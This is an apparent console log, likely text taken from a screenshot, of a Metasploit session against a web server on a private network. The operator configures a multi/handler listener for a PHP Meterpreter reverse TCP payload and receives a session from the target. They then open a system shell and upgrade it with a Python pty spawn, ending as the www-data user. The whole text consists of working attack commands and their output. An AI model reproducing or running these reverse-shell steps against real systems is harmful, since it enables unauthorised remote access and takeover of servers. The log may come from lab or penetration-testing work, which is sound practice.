 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.110
lhost => 192.168.0.110
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.110:1234
[*] Sending stage (38288 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.110:1234 -> 192.168.0.107:54040) at 20
19-10-08 15:13:11 -0400
meterpreter > shell
Process 2802 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$